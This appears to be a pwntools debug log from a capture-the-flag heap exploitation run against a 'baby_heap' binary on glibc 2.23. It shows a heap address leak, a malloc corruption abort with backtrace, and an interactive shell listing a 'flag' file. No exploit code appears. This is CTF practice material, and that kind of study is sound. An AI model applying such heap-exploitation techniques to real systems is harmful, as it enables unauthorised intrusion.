 [*] heap_addr : 0x163b000
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
    b"*** Error in `./baby_heap': malloc(): memory corruption: 0x00007f10b8c20520 ***\n"
*** Error in `./baby_heap': malloc(): memory corruption: 0x00007f10b8c20520 ***
[DEBUG] Received 0x188 bytes:
    b'======= Backtrace: =========\n'
    b'./2.23-0ubuntu11.3_amd64/libc.so.6(+0x777f5)[0x7f10b88d27f5]\n'
    b'./2.23-0ubuntu11.3_amd64/libc.so.6(+0x8215e)[0x7f10b88dd15e]\n'
    b'./2.23-0ubuntu11.3_amd64/libc.so.6(__libc_malloc+0x54)[0x7f10b88df1d4]\n'
    b'./baby_heap[0x40134a]\n'
    b'./baby_heap[0x4015a7]\n'
    b'./2.23-0ubuntu11.3_amd64/libc.so.6(__libc_start_main+0xf0)[0x7f10b887b840]\n'
    b'./baby_heap[0x40115e]\n'
    b'======= Memory map: ========\n'
======= Backtrace: =========
./2.23-0ubuntu11.3_amd64/libc.so.6(+0x777f5)[0x7f10b88d27f5]
./2.23-0ubuntu11.3_amd64/libc.so.6(+0x8215e)[0x7f10b88dd15e]
./2.23-0ubuntu11.3_amd64/libc.so.6(__libc_malloc+0x54)[0x7f10b88df1d4]
./baby_heap[0x40134a]
./baby_heap[0x4015a7]
./2.23-0ubuntu11.3_amd64/libc.so.6(__libc_start_main+0xf0)[0x7f10b887b840]
./baby_heap[0x40115e]
======= Memory map: ========
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x4b bytes:
    b'2.23-0ubuntu11.3_amd64\n'
    b'baby_heap\n'
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libc-2.23.so\n'
2.23-0ubuntu11.3_amd64
baby_heap
bin
dev
flag
lib
lib32
lib64
libc-2.23.so
$
[0] 0:python*